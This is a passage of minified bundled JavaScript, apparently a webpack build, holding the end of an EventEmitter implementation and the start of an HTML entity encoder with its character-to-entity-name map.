EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[e].length),"function"==typeof console.trace&&console.trace()),this},t.prototype.on=t.prototype.addListener,t.prototype.once=function(e,t){if(!r(t))throw TypeError("listener must be a function");var n=!1;function a(){this.removeListener(e,a),n||(n=!0,t.apply(this,arguments))}return a.listener=t,this.on(e,a),this},t.prototype.removeListener=function(e,t){var a,i,o,s;if(!r(t))throw TypeError("listener must be a function");if(!this._events||!this._events[e])return this;if(o=(a=this._events[e]).length,i=-1,a===t||r(a.listener)&&a.listener===t)delete this._events[e],this._events.removeListener&&this.emit("removeListener",e,t);else if(n(a)){for(s=o;s-- >0;)if(a[s]===t||a[s].listener&&a[s].listener===t){i=s;break}if(i<0)return this;1===a.length?(a.length=0,delete this._events[e]):a.splice(i,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this},t.prototype.removeAllListeners=function(e){var t,n;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[e]&&delete this._events[e],this;if(0===arguments.length){for(t in this._events)"removeListener"!==t&&this.removeAllListeners(t);return this.removeAllListeners("removeListener"),this._events={},this}if(r(n=this._events[e]))this.removeListener(e,n);else if(n)for(;n.length;)this.removeListener(e,n[n.length-1]);return delete this._events[e],this},t.prototype.listeners=function(e){return this._events&&this._events[e]?r(this._events[e])?[this._events[e]]:this._events[e].slice():[]},t.prototype.listenerCount=function(e){if(this._events){var t=this._events[e];if(r(t))return 1;if(t)return t.length}return 0},t.listenerCount=function(e,t){return e.listenerCount(t)}},42639:function(e,t,r){var n;e=r.nmd(e),function(a){var i=(e&&e.exports,"object"==typeof r.g&&r.g);i.global!==i&&i.window;var o=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,s=/[\x01-\x7F]/g,c=/[\x01-\t\x0B\f\x0E-\x1F\x7F\x81\x8D\x8F\x90\x9D\xA0-\uFFFF]/g,l=/<\u20D2|=\u20E5|>\u20D2|\u205F\u200A|\u219D\u0338|\u2202\u0338|\u2220\u20D2|\u2229\uFE00|\u222A\uFE00|\u223C\u20D2|\u223D\u0331|\u223E\u0333|\u2242\u0338|\u224B\u0338|\u224D\u20D2|\u224E\u0338|\u224F\u0338|\u2250\u0338|\u2261\u20E5|\u2264\u20D2|\u2265\u20D2|\u2266\u0338|\u2267\u0338|\u2268\uFE00|\u2269\uFE00|\u226A\u0338|\u226A\u20D2|\u226B\u0338|\u226B\u20D2|\u227F\u0338|\u2282\u20D2|\u2283\u20D2|\u228A\uFE00|\u228B\uFE00|\u228F\u0338|\u2290\u0338|\u2293\uFE00|\u2294\uFE00|\u22B4\u20D2|\u22B5\u20D2|\u22D8\u0338|\u22D9\u0338|\u22DA\uFE00|\u22DB\uFE00|\u22F5\u0338|\u22F9\u0338|\u2933\u0338|\u29CF\u0338|\u29D0\u0338|\u2A6D\u0338|\u2A70\u0338|\u2A7D\u0338|\u2A7E\u0338|\u2AA1\u0338|\u2AA2\u0338|\u2AAC\uFE00|\u2AAD\uFE00|\u2AAF\u0338|\u2AB0\u0338|\u2AC5\u0338|\u2AC6\u0338|\u2ACB\uFE00|\u2ACC\uFE00|\u2AFD\u20E5|[\xA0-\u0113\u0116-\u0122\u0124-\u012B\u012E-\u014D\u0150-\u017E\u0192\u01B5\u01F5\u0237\u02C6\u02C7\u02D8-\u02DD\u0311\u0391-\u03A1\u03A3-\u03A9\u03B1-\u03C9\u03D1\u03D2\u03D5\u03D6\u03DC\u03DD\u03F0\u03F1\u03F5\u03F6\u0401-\u040C\u040E-\u044F\u0451-\u045C\u045E\u045F\u2002-\u2005\u2007-\u2010\u2013-\u2016\u2018-\u201A\u201C-\u201E\u2020-\u2022\u2025\u2026\u2030-\u2035\u2039\u203A\u203E\u2041\u2043\u2044\u204F\u2057\u205F-\u2063\u20AC\u20DB\u20DC\u2102\u2105\u210A-\u2113\u2115-\u211E\u2122\u2124\u2127-\u2129\u212C\u212D\u212F-\u2131\u2133-\u2138\u2145-\u2148\u2153-\u215E\u2190-\u219B\u219D-\u21A7\u21A9-\u21AE\u21B0-\u21B3\u21B5-\u21B7\u21BA-\u21DB\u21DD\u21E4\u21E5\u21F5\u21FD-\u2205\u2207-\u2209\u220B\u220C\u220F-\u2214\u2216-\u2218\u221A\u221D-\u2238\u223A-\u2257\u2259\u225A\u225C\u225F-\u2262\u2264-\u228B\u228D-\u229B\u229D-\u22A5\u22A7-\u22B0\u22B2-\u22BB\u22BD-\u22DB\u22DE-\u22E3\u22E6-\u22F7\u22F9-\u22FE\u2305\u2306\u2308-\u2310\u2312\u2313\u2315\u2316\u231C-\u231F\u2322\u2323\u232D\u232E\u2336\u233D\u233F\u237C\u23B0\u23B1\u23B4-\u23B6\u23DC-\u23DF\u23E2\u23E7\u2423\u24C8\u2500\u2502\u250C\u2510\u2514\u2518\u251C\u2524\u252C\u2534\u253C\u2550-\u256C\u2580\u2584\u2588\u2591-\u2593\u25A1\u25AA\u25AB\u25AD\u25AE\u25B1\u25B3-\u25B5\u25B8\u25B9\u25BD-\u25BF\u25C2\u25C3\u25CA\u25CB\u25EC\u25EF\u25F8-\u25FC\u2605\u2606\u260E\u2640\u2642\u2660\u2663\u2665\u2666\u266A\u266D-\u266F\u2713\u2717\u2720\u2736\u2758\u2772\u2773\u27C8\u27C9\u27E6-\u27ED\u27F5-\u27FA\u27FC\u27FF\u2902-\u2905\u290C-\u2913\u2916\u2919-\u2920\u2923-\u292A\u2933\u2935-\u2939\u293C\u293D\u2945\u2948-\u294B\u294E-\u2976\u2978\u2979\u297B-\u297F\u2985\u2986\u298B-\u2996\u299A\u299C\u299D\u29A4-\u29B7\u29B9\u29BB\u29BC\u29BE-\u29C5\u29C9\u29CD-\u29D0\u29DC-\u29DE\u29E3-\u29E5\u29EB\u29F4\u29F6\u2A00-\u2A02\u2A04\u2A06\u2A0C\u2A0D\u2A10-\u2A17\u2A22-\u2A27\u2A29\u2A2A\u2A2D-\u2A31\u2A33-\u2A3C\u2A3F\u2A40\u2A42-\u2A4D\u2A50\u2A53-\u2A58\u2A5A-\u2A5D\u2A5F\u2A66\u2A6A\u2A6D-\u2A75\u2A77-\u2A9A\u2A9D-\u2AA2\u2AA4-\u2AB0\u2AB3-\u2AC8\u2ACB\u2ACC\u2ACF-\u2ADB\u2AE4\u2AE6-\u2AE9\u2AEB-\u2AF3\u2AFD\uFB00-\uFB04]|\uD835[\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDCCF\uDD04\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDD6B]/g,u={"­":"shy","‌":"zwnj","‍":"zwj","‎":"lrm","⁣":"ic","⁢":"it","⁡":"af","‏":"rlm","​":"ZeroWidthSpace","⁠":"NoBreak","̑":"DownBreve","⃛":"tdot","⃜":"DotDot","\t":"Tab","\n":"NewLine"," ":"puncsp"," ":"MediumSpace"," ":"thinsp"," ":"hairsp"," ":"emsp13"," ":"ensp"," ":"emsp14"," ":"emsp"," ":"numsp"," ":"nbsp","  ":"ThickSpace","‾":"oline",_:"lowbar","‐":"dash","–":"ndash","—":"mdash","―":"horbar",",":"comma",";":"semi","⁏":"bsemi",":":"colon","⩴":"Colone","!":"excl","¡":"iexcl","?":"quest","¿":"iquest",".":"period","‥":"nldr","…":"mldr","·":"middot","'":"apos","‘":"lsquo","’":"rsquo","‚":"sbquo","‹":"lsaquo","›":"rsaquo",'"':"quot","“":"ldquo","”":"rdquo","„":"bdquo","«":"laquo","»":"raquo","(":"lpar",")":"rpar","[":"lsqb","]":"rsqb","{":"lcub","}":"rcub","⌈":"lceil","⌉":"rceil","⌊":"lfloor","⌋":"rfloor","⦅":"lopar","⦆":"ropar","⦋":"lbrke","⦌":"rbrke","⦍":"lbrkslu","⦎":"rbrksld","⦏":"lbrksld","⦐":"rbrkslu","⦑":"langd","⦒":"rangd","⦓":"lparlt","⦔":"rpargt","⦕":"gtlPar","⦖":"ltrPar","⟦":"lobrk","⟧":"robrk","⟨":"lang","⟩":"rang","⟪":"Lang","⟫":"Rang","⟬":"loang","⟭":"roang","❲":"lbbrk","❳":"rbbrk","‖":"Vert","§":"sect","¶":"para","@":"commat","*":"ast","/":"sol",undefined:null,"&":"amp","#":"num","%":"percnt","‰":"permil","‱":"pertenk","†":"dagger","‡":"Dagger","•":"bull","⁃":"hybull","′":"prime","″":"Prime","‴":"tprime","⁗":"qprime","‵":"bprime","⁁":"caret","`":"grave","´":"acute","˜":"tilde","^":"Hat","¯":"macr","˘":"breve","˙":"dot","¨":"die","˚":"ring","˝":"dblac","¸":"cedil","˛":"ogon",ˆ:"circ",ˇ:"caron","°":"deg","©":"copy","®":"reg","℗":"copysr",℘:"wp","℞":"rx","℧":"mho","℩":"iiota","←":"larr","↚":"nlarr","→":"rarr","↛":"nrarr","↑":"uarr","↓":"darr","↔":"harr","↮":"nharr","↕":"varr","↖":"nwarr","↗":"nearr","↘":"searr","↙":"swarr","↝":"rarrw","↝̸":"nrarrw","↞":"Larr","↟":"Uarr","↠":"Rarr","↡":"Darr","↢":"larrtl","↣":"rarrtl","↤":"mapstoleft","↥":"mapstoup","↦":"map","↧":"mapstodown","↩":"larrhk","↪":"rarrhk","↫":"larrlp","↬":"rarrlp","↭":"harrw","↰":"lsh","↱":"rsh","↲":"ldsh","↳":"rdsh","↵":"crarr","↶":"cularr","↷":"curarr","↺":"olarr","↻":"orarr","↼":"lharu","↽":"lhard","↾":"uharr","↿":"uharl","⇀":"rharu","⇁":"rhard","⇂":"dharr","⇃":"dharl","⇄":"rlarr","⇅":"udarr","⇆":"lrarr","⇇":"llarr","⇈":"uuarr","⇉":"rrarr","⇊":"ddarr","⇋":"lrhar","⇌":"rlhar","⇐":"lArr","⇍":"nlArr","⇑":"uArr","⇒":"rArr","⇏":"nrArr","⇓":"dArr","⇔":"iff","⇎":"nhArr","⇕":"vArr","⇖":"nwArr","⇗":"neArr","⇘":"seArr","⇙":"swArr","⇚":"lAarr","⇛":"rAarr","⇝":"zigrarr","⇤":"larrb","⇥":"rarrb","⇵":"duarr","⇽":"loarr","⇾":"roarr","⇿":"hoarr","∀":"forall","∁":"comp","∂":"part","∂̸":"npart","∃":"exist","∄":"nexist","∅":"empty","∇":"Del","∈":"in","∉":"notin","∋":"ni","∌":"notni","϶":"bepsi","∏":"prod","∐":"coprod","∑":"sum","+":"plus","±":"pm","÷":"div","×":"times","<":"lt","≮":"nlt","<⃒":"nvlt","=":"equals","≠":"ne","=⃥":"bne","⩵":"Equal",">":"gt","≯":"ngt",">⃒":"nvgt","¬":"not","|":"vert","¦":"brvbar","−":"minus","∓":"mp","∔":"plusdo","⁄":"frasl","∖":"setmn","∗":"lowast","∘":"compfn","√":"Sqrt","∝":"prop","∞":"infin","∟":"angrt","∠":"ang","∠⃒":"nang","∡":"angmsd","∢":"angsph","∣":"mid","∤":"nmid","∥":"par","∦":"npar","∧":"and","∨":"or","∩":"cap","∩︀":"caps","∪":"cup","∪︀":"cups","∫":"int","∬":"Int","∭":"tint","⨌":"qint","∮":"oint","∯":"Conint","∰":"Cconint","∱":"cwint","∲":"cwconint","∳":"awconint","∴":"there4","∵":"becaus","∶":"ratio","∷":"Colon","∸":"minusd","∺":"mDDot","∻":"homtht","∼":"sim","≁":"nsim","∼⃒":"nvsim","∽":"bsim","∽̱":"race","∾":"ac","∾̳":"acE","∿":"acd","≀":"wr","≂":"esim","≂̸":"nesim","≃":"sime","≄":"nsime","≅":"cong","≇":"ncong","≆":"simne","≈":"ap","≉":"nap","≊":"ape","≋":"apid","≋̸":"napid","≌":"bcong","≍":"CupCap","≭":"NotCupCap","≍⃒":"nvap","≎":"bump","≎̸":"nbump","≏":"bumpe","≏̸":"nbumpe","≐":"doteq","≐̸":"nedot","≑":"eDot","≒":"efDot","≓":"erDot","≔":"colone","≕":"ecolon","≖":"ecir","≗":"cire","≙":"wedgeq","≚":"veeeq","≜":"trie","≟":"equest","≡":"equiv","≢":"nequiv","≡⃥":"bnequiv","≤":"le","≰":"nle","≤⃒":"nvle","≥":"ge","≱":"nge","≥⃒":"nvge","≦":"lE","≦̸":"nlE","≧":"gE","≧̸":"ngE","≨︀":"lvnE","≨":"lnE","≩":"gnE","≩︀":"gvnE","≪":"ll","≪̸":"nLtv","≪⃒":"nLt","≫":"gg","≫̸":"nGtv","≫⃒":"nGt","≬":"twixt","≲":"lsim","≴":"nlsim","≳":"gsim","≵":"ngsim","≶":"lg","≸":"ntlg","≷":"gl","≹":"ntgl","≺":"pr","⊀":"npr","≻":"sc","⊁":"nsc","≼":"prcue","⋠":"nprcue","≽":"sccue","⋡":"nsccue","≾":"prsim","≿":"scsim","≿̸":"NotSucceedsTilde","⊂":"sub","⊄":"nsub","⊂⃒":"vnsub","⊃":"sup","⊅":"nsup","⊃⃒":"vnsup","⊆":"sube","⊈":"nsube","⊇":"supe","⊉":"nsupe","⊊︀":"vsubne","⊊":"subne","⊋︀":"vsupne","⊋":"supne","⊍":"cupdot","⊎":"uplus","⊏":"sqsub","⊏̸":"NotSquareSubset","⊐":"sqsup","⊐̸":"NotSquareSuperset","⊑":"sqsube","⋢":"nsqsube","⊒":"sqsupe","⋣":"nsqsupe","⊓":"sqcap","⊓︀":"sqcaps","⊔":"sqcup","⊔︀":"sqcups","⊕":"oplus","⊖":"ominus","⊗":"otimes","⊘":"osol","⊙":"odot","⊚":"ocir","⊛":"oast","⊝":"odash","⊞":"plusb","⊟":"minusb","⊠":"timesb","⊡":"sdotb","⊢":"vdash","⊬":"nvdash","⊣":"dashv","⊤":"top","⊥":"bot","⊧":"models","⊨":"vDash","⊭":"nvDash","⊩":"Vdash","⊮":"nVdash","⊪":"Vvdash","⊫":"VDash","⊯":"nVDash","⊰":"prurel","⊲":"vltri","⋪":"nltri","⊳":"vrtri","⋫":"nrtri","⊴":"ltrie","⋬":"nltrie","⊴⃒":"nvltrie","⊵":"rtrie","⋭":"nrtrie","⊵⃒":"nvrtrie","⊶":"origof","⊷":"imof","⊸":"mumap","⊹":"hercon","⊺":"intcal","⊻":"veebar","⊽":"barvee","⊾":"angrtvb","⊿":"lrtri","⋀":"Wedge","⋁":"Vee","⋂":"xcap","⋃":"xcup","⋄":"diam","⋅":"sdot","⋆":"Star","⋇":"divonx","⋈":"bowtie","⋉":"ltimes","⋊":"rtimes","⋋":"lthree","⋌":"rthree","⋍":"bsime","⋎":"cuvee","⋏":"cuwed","⋐":"Sub","⋑":"Sup","⋒":"Cap","⋓":"Cup","⋔":"fork","⋕":"epar","⋖":"ltdot","⋗":"gtdot","⋘":"Ll","⋘̸":"nLl","⋙":"Gg","⋙̸":"nGg","⋚︀":"lesg","⋚":"leg","⋛":"gel","⋛︀":"gesl","⋞":"cuepr","⋟":"cuesc","⋦":"lnsim","⋧":"gnsim","⋨":"prnsim","⋩":"scnsim","⋮":"vellip","⋯":"ctdot","⋰":"utdot","⋱":"dtdot","⋲":"disin","⋳":"isinsv","⋴":"isins","⋵":"isindot","⋵̸":"notindot","⋶":"notinvc","⋷":"notinvb","⋹":"isinE","⋹̸":"notinE","⋺":"nisd","⋻":"xnis","⋼":"nis","⋽":"notnivc","⋾":"notnivb","⌅":"barwed","⌆":"Barwed","⌌":"drcrop","⌍":"dlcrop","⌎":"urcrop","⌏":"ulcrop","⌐":"bnot","⌒":"profline","⌓":"profsurf","⌕":"telrec","⌖":"target","⌜":"ulcorn","⌝":"urcorn","⌞":"dlcorn","⌟":"drcorn","⌢":"frown","⌣":"smile","⌭":"cylcty","⌮":"profalar","⌶":"topbot","⌽":"ovbar","⌿":"solbar","⍼":"angzarr","⎰":"lmoust","⎱":"rmoust","⎴":"tbrk","⎵":"bbrk","⎶":"bbrktbrk","⏜":"OverParenthesis","⏝":"UnderParenthesis","⏞":"OverBrace","⏟":"UnderBrace","⏢":"trpezium","⏧":"elinters","␣":"blank","─":"boxh","│":"boxv","┌":"boxdr","┐":"boxdl","└":"boxur","┘":"boxul","├":"boxvr","┤":"boxvl","┬":"boxhd","┴":"boxhu","┼":"boxvh","═":"boxH","║":"boxV","╒":"boxdR","╓":"boxDr","╔":"boxDR","╕":"boxdL","╖":"boxDl","╗":"boxDL","╘":"boxuR","╙":"boxUr","╚":"boxUR","╛":"boxuL","╜":"boxUl","╝":"boxUL","╞":"boxvR","╟":"boxVr","╠":"boxVR","╡":"boxvL","╢":"boxVl","╣":"boxVL","╤":"boxHd","╥":"boxhD","╦":"boxHD","╧":"boxHu","╨":"boxhU","╩":"boxHU","╪":"boxvH","╫":"boxVh","╬":"boxVH","▀":"uhblk","▄":"lhblk","█":"block","░":"blk14","▒":"blk12","▓":"blk34","□":"squ","▪":"squf","▫":"EmptyVerySmallSquare","▭":"rect","▮":"marker","▱":"fltns","△":"xutri","▴":"utrif","▵":"utri","▸":"rtrif","▹":"rtri","▽":"xdtri","▾":"dtrif","▿":"dtri","◂":"ltrif","◃":"ltri","◊":"loz","○":"cir","◬":"tridot","◯":"xcirc","◸":"ultri","◹":"urtri","◺":"lltri","◻":"EmptySmallSquare","◼":"FilledSmallSquare","★":"starf","☆":"star","☎":"phone","♀":"female","♂":"male","♠":"spades","♣":"clubs","♥":"hearts","♦":"diams","♪":"sung","✓":"check","✗":"cross","✠":"malt","✶":"sext","❘":"VerticalSeparator","⟈":"bsolhsub","⟉":"suphsol","⟵":"xlarr","⟶":"xrarr","⟷":"xharr","⟸":"xlArr","⟹":"xrArr","⟺":"xhArr","⟼":"xmap","⟿":"dzigrarr","⤂":"nvlArr","⤃":"nvrArr","⤄":"nvHarr","⤅":"Map","⤌":"lbarr","⤍":"rbarr","⤎":"lBarr","⤏":"rBarr","⤐":"RBarr","⤑":"DDotrahd","⤒":"UpArrowBar","⤓":"DownArrowBar","⤖":"Rarrtl","⤙":"latail","⤚":"ratail","⤛":"lAtail","⤜":"rAtail","⤝":"larrfs","⤞":"rarrfs","⤟":"larrbfs","⤠":"rarrbfs","⤣":"nwarhk","⤤":"nearhk","⤥":"searhk","⤦":"swarhk","⤧":"nwnear","⤨":"toea","⤩":"tosa","⤪":"swnwar","⤳":"rarrc","⤳̸":"nrarrc","⤵":"cudarrr","⤶":"ldca","⤷":"rdca","⤸":"cudarrl","⤹":"larrpl","⤼":"curarrm","⤽":"cularrp","⥅":"rarrpl","⥈":"harrcir","⥉":"Uarrocir","⥊":"lurdshar","⥋":"ldrushar","⥎":"LeftRightVector","⥏":"RightUpDownVector","⥐":"DownLeftRightVector","⥑":"LeftUpDownVector","⥒":"LeftVectorBar","⥓":"RightVectorBar","⥔":"RightUpVectorBar","⥕":"RightDownVectorBar","⥖":"DownLeftVectorBar","⥗":"DownRightVectorBar","⥘":"LeftUpVectorBar","⥙":"LeftDownVectorBar","⥚":"LeftTeeVector","⥛":"RightTeeVector","⥜":"RightUpTeeVector","⥝":"RightDownTeeVector","⥞":"DownLeftTeeVector","⥟":"DownRightTeeVector","⥠":"LeftUpTeeVector","⥡":"LeftDownTeeVector","⥢":"lHar","⥣":"uHar","⥤":"rHar","⥥":"dHar","⥦":"luruhar","⥧":"ldrdhar","⥨":"ruluhar","⥩":"rdldhar","⥪":"lharul","⥫":"llhard","⥬":"rharul","⥭":"lrhard","⥮":"udhar","⥯":"duhar","⥰":"RoundImplies","⥱":"erarr","⥲":"simrarr","⥳":"larrsim","⥴":"rarrsim","⥵":"rarrap","⥶":"ltlarr","⥸":"gtrarr","⥹":"subrarr","⥻":"suplarr","⥼":"lfisht","⥽":"rfisht","⥾":"ufisht","⥿":"dfisht","⦚":"vzigzag","⦜":"vangrt","⦝":"angrtvbd","⦤":"ange","⦥":"range","⦦":"dwangle","⦧":"uwangle","⦨":"angmsdaa","⦩":"angmsdab","⦪":"angmsdac","⦫":"angmsdad","⦬":"angmsdae","⦭":"angmsdaf","⦮":"angmsdag","⦯":"angmsdah","⦰":"bemptyv","⦱":"demptyv","⦲":"cemptyv","⦳":"raemptyv","⦴":"laemptyv","⦵":"ohbar","⦶":"omid","⦷":"opar","⦹":"operp","⦻":"olcross","⦼":"odsold","⦾":"olcir","⦿":"ofcir","⧀":"olt","⧁":"ogt","⧂":"cirscir","⧃":"cirE","⧄":"solb","⧅":"bsolb","⧉":"boxbox","⧍":"trisb","⧎":"rtriltri","⧏":"LeftTriangleBar","⧏̸":"NotLeftTriangleBar","⧐":"RightTriangleBar","⧐̸":"NotRightTriangleBar","⧜":"iinfin","⧝":"infintie","⧞":"nvinfin","⧣":"eparsl","⧤":"smeparsl","⧥":"eqvparsl","⧫":"lozf","⧴":"RuleDelayed","⧶":"dsol","⨀":"xodot","⨁":"xoplus","⨂":"xotime","⨄":"xuplus","⨆":"xsqcup","⨍":"fpartint","⨐":"cirfnint","⨑":"awint","⨒":"rppolint","⨓":"scpolint","⨔":"npolint","⨕":"pointint","⨖":"quatint","⨗":"intlarhk","⨢":"pluscir","⨣":"plusacir","⨤":"simplus","⨥":"plusdu","⨦":"plussim","⨧":"plustwo","⨩":"mcomma","⨪":"minusdu","⨭":"loplus","⨮":"roplus","⨯":"Cross","⨰":"timesd","⨱":"timesbar","⨳":"smashp","⨴":"lotimes","⨵":"rotimes","⨶":"otimesas","⨷":"Otimes","⨸":"odiv","⨹":"triplus","⨺":"triminus","⨻":"tritime","⨼":"iprod","⨿":"amalg","⩀":"capdot","⩂":"ncup","⩃":"ncap","⩄":"capand","⩅":"cupor","⩆":"cupcap","⩇":"capcup","⩈":"cupbrcap","⩉":"capbrcup","⩊":"cupcup","⩋":"capcap","⩌":"ccups","⩍":"ccaps","⩐":"ccupssm","⩓":"And","⩔":"Or","⩕":"andand","⩖":"oror","⩗":"orslope","⩘":"andslope","⩚":"andv","⩛":"orv","⩜":"andd","⩝":"ord","⩟":"wedbar","⩦":"sdote","⩪":"simdot","⩭":"congdot","⩭̸":"ncongdot","⩮":"easter","⩯":"apacir","⩰":"apE","⩰̸":"napE","⩱":"eplus","⩲":"pluse","⩳":"Esim","⩷":"eDDot","⩸":"equivDD","⩹":"ltcir","⩺":"gtcir","⩻":"ltquest","⩼":"gtquest","⩽":"les","⩽̸":"nles","⩾":"ges","⩾̸":"nges","⩿":"lesdot","⪀":"gesdot","⪁":"lesdoto","⪂":"gesdoto","⪃":"lesdotor","⪄":"gesdotol","⪅":"lap","⪆":"gap","⪇":"lne","⪈":"gne","⪉":"lnap","⪊":"gnap","⪋":"lEg","⪌":"gEl","⪍":"lsime","⪎":"gsime","⪏":"lsimg","⪐":"gsiml","⪑":"lgE","⪒":"glE","⪓":"lesges","⪔":"gesles","⪕":"els","⪖":"egs","⪗":"elsdot","⪘":"egsdot","⪙":"el","⪚":"eg","⪝":"siml","⪞":"simg","⪟":"simlE","⪠":"simgE","⪡":"LessLess","⪡̸":"NotNestedLessLess","⪢":"GreaterGreater","⪢̸":"NotNestedGreaterGreater","⪤":"glj","⪥":"gla","⪦":"ltcc","⪧":"gtcc","⪨":"lescc","⪩":"gescc","⪪":"smt","⪫":"lat","⪬":"smte","⪬︀":"smtes","⪭":"late","⪭︀":"lates","⪮":"bumpE","⪯":"pre","⪯̸":"npre","⪰":"sce","⪰̸":"nsce","⪳":"prE","⪴":"scE","⪵":"prnE","⪶":"scnE","⪷":"prap","⪸":"scap","⪹":"prnap","⪺":"scnap","⪻":"Pr","⪼":"Sc","⪽":"subdot","⪾":"supdot","⪿":"subplus","⫀":"supplus","⫁":"submult","⫂":"supmult","⫃":"subedot","⫄":"supedot","⫅":"subE","⫅̸":"nsubE","⫆":"supE","⫆̸":"nsupE","⫇":"subsim","⫈":"supsim","⫋︀":"vsubnE","⫋":"subnE","⫌︀":"vsupnE","⫌":"supnE","⫏":"csub","⫐":"csup","⫑":"csube","⫒":"csupe","⫓":"subsup","⫔":"supsub","⫕":"subsub","⫖":"supsup","⫗":"suphsub","⫘":"supdsub","⫙":"forkv","⫚":"topfork","⫛":"mlcp","⫤":"Dashv","⫦":"Vdashl","⫧":"Barv","⫨":"vBar","⫩":"vBarv","⫫":"Vbar","⫬":"Not","⫭":"bNot","⫮":"rnmid","⫯":"cirmid","⫰":"midcir","⫱":"topcir","⫲":"nhpar","⫳":"parsim","⫽":"parsl","⫽⃥":"nparsl","♭":"flat","♮":"natur","♯":"sharp","¤":"curren","¢":"cent",$:"dollar","£":"pound","¥":"yen","€":"euro","¹":"sup1","½":"half","⅓":"frac13","¼":"frac14","⅕":"frac15","⅙":"frac16","⅛":"frac18","²":"sup2","⅔":"frac23","⅖":"frac25","³":"sup3","¾":"frac34","⅗":"frac35","⅜":"frac38","⅘":"frac45","⅚":"frac56","⅝":"frac58","⅞":"frac78",𝒶:"ascr",𝕒:"aopf",𝔞:"afr",𝔸:"Aopf",𝔄:"Afr",𝒜:"Ascr",ª:"ordf",á:"aacute",Á:"Aacute",à:"agrave",À:"Agrave",ă:"abreve",Ă:"Abreve",â:"acirc",Â:"Acirc",å:"aring",Å:"angst",ä:"auml",Ä:"Auml",ã:"atilde",Ã:"Atilde",ą:"aogon",Ą:"Aogon",ā:"amacr",Ā:"Amacr",æ:"aelig",Æ:"AElig",𝒷:"bscr",𝕓:"bopf",𝔟:"bfr",𝔹:"Bopf",ℬ:"Bscr",𝔅:"Bfr",𝔠:"cfr",𝒸:"cscr",𝕔:"copf",ℭ:"Cfr",𝒞:"Cscr",ℂ:"Copf",ć:"cacute",Ć:"Cacute",ĉ:"ccirc",Ĉ:"Ccirc",č:"ccaron",Č:"Ccaron",ċ:"cdot",Ċ:"Cdot",ç:"ccedil",Ç:"Ccedil","℅":"incare",𝔡:"dfr",ⅆ:"dd",𝕕:"dopf",𝒹:"dscr",𝒟:"Dscr",𝔇:"Dfr",ⅅ:"DD",𝔻:"Dopf",ď:"dcaron",Ď:"Dcaron",đ:"dstrok",Đ:"Dstrok",ð:"eth",Ð:"ETH",ⅇ:"ee",ℯ:"escr",𝔢:"efr",𝕖:"eopf",ℰ:"Escr",𝔈:"Efr",𝔼:"Eopf",é:"eacute",É:"Eacute",è:"egrave",È:"Egrave",ê:"ecirc",Ê:"Ecirc",ě:"ecaron",Ě:"Ecaron",ë:"euml",Ë:"Euml",ė:"edot",Ė:"Edot",ę:"eogon",Ę:"Eogon",ē:"emacr",Ē:"Emacr",𝔣:"ffr",𝕗:"fopf",𝒻:"fscr",𝔉:"Ffr",𝔽:"Fopf",ℱ:"Fscr",ﬀ:"fflig",ﬃ:"ffilig",ﬄ:"ffllig",ﬁ:"filig",fj:"fjlig",ﬂ:"fllig",ƒ:"fnof",ℊ:"gscr",𝕘:"gopf",𝔤:"gfr",𝒢:"Gscr",𝔾:"Gopf",𝔊:"Gfr",ǵ:"gacute",ğ:"gbreve",Ğ:"Gbreve",ĝ:"gcirc",Ĝ:"Gcirc",ġ:"gdot",Ġ:"Gdot",Ģ:"Gcedil",𝔥:"hfr",ℎ:"planckh",𝒽:"hscr",𝕙:"hopf",ℋ:"Hscr",ℌ:"Hfr",ℍ:"Hopf",ĥ:"hcirc",Ĥ:"Hcirc",ℏ:"hbar",ħ:"hstrok",Ħ:"Hstrok",𝕚:"iopf",𝔦:"ifr",𝒾:"iscr",ⅈ:"ii",𝕀:"Iopf",ℐ:"Iscr",ℑ:"Im",í:"iacute",Í:"Iacute",ì:"igrave",Ì:"Igrave",î:"icirc",Î:"Icirc",ï:"iuml",Ï:"Iuml",ĩ:"itilde",Ĩ:"Itilde",İ:"Idot",į:"iogon",Į:"Iogon",ī:"imacr",Ī:"Imacr",ĳ:"ijlig",Ĳ:"IJlig",ı:"imath",𝒿:"jscr",𝕛:"jopf",𝔧:"jfr",𝒥:"Jscr",𝔍:"Jfr",𝕁:"Jopf",ĵ:"jcirc",Ĵ:"Jcirc",ȷ:"jmath",𝕜:"kopf",𝓀:"kscr",𝔨:"kfr",𝒦:"Kscr",𝕂:"Kopf",𝔎:"Kfr",ķ:"kcedil",Ķ:"Kcedil",𝔩:"lfr",𝓁:"lscr",ℓ:"ell",𝕝:"lopf",ℒ:"Lscr",𝔏:"Lfr",𝕃:"Lopf",ĺ:"lacute",Ĺ:"Lacute",ľ:"lcaron",Ľ:"Lcaron",ļ:"lcedil",Ļ:"Lcedil",ł:"lstrok",Ł:"Lstrok",ŀ:"lmidot",Ŀ:"Lmidot",𝔪:"mfr",𝕞:"mopf",𝓂:"mscr",𝔐:"Mfr",𝕄:"Mopf",ℳ:"Mscr",𝔫:"nfr",𝕟:"nopf",𝓃:"nscr",ℕ:"Nopf",𝒩:"Nscr",𝔑:"Nfr",ń:"nacute",Ń:"Nacute",ň:"ncaron",Ň:"Ncaron",ñ:"ntilde",Ñ:"Ntilde",ņ:"ncedil",Ņ:"Ncedil","№":"numero",ŋ:"eng",Ŋ:"ENG",𝕠:"oopf",𝔬:"ofr",ℴ:"oscr",𝒪:"Oscr",𝔒:"Ofr",𝕆:"Oopf",º:"ordm",ó:"oacute",Ó:"Oacute",ò:"ograve",Ò:"Ograve",ô:"ocirc",Ô:"Ocirc",ö:"ouml",Ö:"Ouml",ő:"odblac",Ő:"Odblac",õ:"otilde",Õ:"Otilde",ø:"oslash",Ø:"Oslash",ō:"omacr",Ō:"Omacr",œ:"oelig",Œ:"OElig",𝔭:"pfr",𝓅:"pscr",𝕡:"popf",ℙ:"Popf",𝔓:"Pfr",𝒫:"Pscr",𝕢:"qopf",𝔮:"qfr",𝓆:"qscr",𝒬:"Qscr",𝔔:"Qfr",ℚ:"Qopf",ĸ:"kgreen",𝔯:"rfr",𝕣:"ropf",𝓇:"rscr",ℛ:"Rscr",ℜ:"R